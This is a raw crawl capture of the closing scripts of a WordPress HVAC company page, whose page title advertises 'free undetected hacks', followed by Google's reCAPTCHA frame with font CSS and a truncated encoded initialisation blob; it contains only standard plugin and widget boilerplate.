<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LehDa4eAAAAAEJrre6VMn5ZfgkgrlJsKihVc078&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://beierheatingandair.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LehDa4eAAAAAEJrre6VMn5ZfgkgrlJsKihVc078","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://beierheatingandair.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.6" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://beierheatingandair.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1685259167" id="akismet-frontend-js"></script>
<script type="text/javascript" id="bdt-uikit-js-extra">
/* <![CDATA[ */
var element_pack_ajax_login_config = {"ajaxurl":"https:\/\/beierheatingandair.com\/wp-admin\/admin-ajax.php","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https:\/\/beierheatingandair.com\/wp-admin\/admin-ajax.php","nonce":"087532c71e","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://beierheatingandair.com/wp-content/plugins/bolvo-features/inc/plugins/bdthemes-element-pack/assets/js/bdt-uikit.min.js?ver=3.5.5" id="bdt-uikit-js"></script>
<script type="text/javascript" src="https://beierheatingandair.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.5.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://beierheatingandair.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.5.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://beierheatingandair.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://beierheatingandair.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.5.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/beierheatingandair.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":32093,"title":"Free%20Undetected%20Hacks%20%7C%20Stealth%20Injection%2C%20Injector%2C%20God%20Mode%20%E2%80%93%20Beier%20Heating%20and%20Air","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://beierheatingandair.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.5.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://beierheatingandair.com/wp-content/plugins/bolvo-features/inc/plugins/bdthemes-element-pack/assets/js/element-pack-site.min.js?ver=5.8.2" id="element-pack-site-js"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LehDa4eAAAAAEJrre6VMn5ZfgkgrlJsKihVc078&co=aHR0cHM6Ly9iZWllcmhlYXRpbmdhbmRhaXIuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=gwhqqbsl5nw3
body_size: 48590
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="cfS7KlnZFUiFnVDP_aASKw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="cfS7KlnZFUiFnVDP_aASKw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="cfS7KlnZFUiFnVDP_aASKw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22R3/CuMKmJ8KLfsKiOHgUwopBw6ocS8OKwpbCssOqwp1/[base64]/ChMKtHMOewrMBPxwwDcOJwrZcLcOJEcOEHsKGwr/DlMO6wrE+e8OEIDTCszLDtV/Csm7Cr1ldwoEzfWgOcsKewrrDp0nDmDIHw4XCkFnDtsOWdcKHwqNEwqvDucKRwpIpwrrCmsKZw4JAw5hjwrLDiMOQw7vCpyLDlxvCr8OmfQXCksKdBMOLwoXColjDt8KGw5JdTsKyw7EZNsOHa8Krwq88M8KAw5XDhcOuVBXCpm/DsWQYwrUAX29+JRbDp2PCs8O5Lz9